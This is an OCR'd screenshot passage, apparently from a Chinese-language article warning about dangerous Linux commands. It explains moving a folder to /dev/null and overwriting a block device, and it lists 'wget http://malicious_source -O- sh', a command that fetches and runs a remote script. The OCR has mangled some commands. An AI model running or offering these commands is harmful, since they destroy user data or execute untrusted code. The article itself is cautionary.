
中。該操作會將在塊設備中的所有數據塊替換為命令寫入的
原始數據，從而導致整個塊設備的數據丟失。
4、mv文件夾/dev/null
這個命令會移動某個‘文件夾‘到/dev/null。在Linux
中/dev/null或null設備是一個特殊的文件，所有寫入它的數據
都會被清除，然後返回寫操作成功。（譯注：這就是黑洞
啊。當然，要說明的是，通過將文件夾移動到黑洞，並不能
阻止數據恢復軟件的救贖，所以，真正的徹底毀滅，需要采
用專用的軟件或者手法來完成——我知道你肯定有些東西想
刪除得干干淨淨的。）
上列命令會將User目錄所有內容移動到/dev/null，這
意味著所有東西都被‘卷入’黑洞(null)之中。
5、wgethttp://malicious_source-O- sh
上列命令會從一個（也許是）惡意源下載一個腳本
並執行。Wget命令會下載這個腳本，而sh會（無條件的）執